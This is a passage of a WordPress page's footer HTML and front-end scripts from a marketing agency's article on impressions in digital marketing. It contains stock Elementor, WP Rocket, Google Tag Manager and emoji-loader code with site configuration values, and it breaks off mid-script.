				<div class="elementor-element elementor-element-bfadb5f elementor-widget elementor-widget-heading" data-id="bfadb5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026. All rights reserved. By <a href="https://techvillageco.com/" style="color:white">Tech Village.</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fb92573 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="fb92573" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#backtotop">
			<i aria-hidden="true" class="fas fa-angle-up"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-413b353 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="413b353" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/201027052000">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techbiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM9GS3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript">window.wpsc_print_css_uri = 'https://techvillageco.com/wp-content/plugins/structured-content/dist/print.css';</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1753878395" id="structured-content-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="techbiz-ajax-js-extra">
/* <![CDATA[ */
var techbizajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"645de86df8"};
//# sourceURL=techbiz-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz.ajax.js?ver=1753878395" id="techbiz-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bizino-ajax-js-extra">
/* <![CDATA[ */
var bizinoajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"36e90b4b04"};
//# sourceURL=bizino-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino.ajax.js?ver=1753878395" id="bizino-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1753876608" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://techvillageco.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/techvillageco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e5c982bc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10312,"title":"what%20is%20impression%20in%20digital%20marketing%202025%20-%20tech%20village","excerpt":"","featuredImage":"https:\/\/techvillageco.com\/wp-content\/uploads\/2023\/07\/what-is-impression-in-digital-marketing.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/slick.min.js?ver=1.0.0" id="slick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isototpe-pkgd-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/js/main.js?ver=1753878395" id="techbiz-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1753878395" id="visual-portfolio-pagination-infinite-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"ae54fdbfee","urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/techvillageco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-core.js?ver=1753878395" id="techbiz-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-frontend.js?ver=1753878395" id="techbiz-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino-frontend.js?ver=1753878395" id="bizino-frontend-script-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techvillageco.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techvillageco.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"7e31044693","url":"https:\/\/techvillageco.com\/what-is-impression-in-digital-marketing","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new 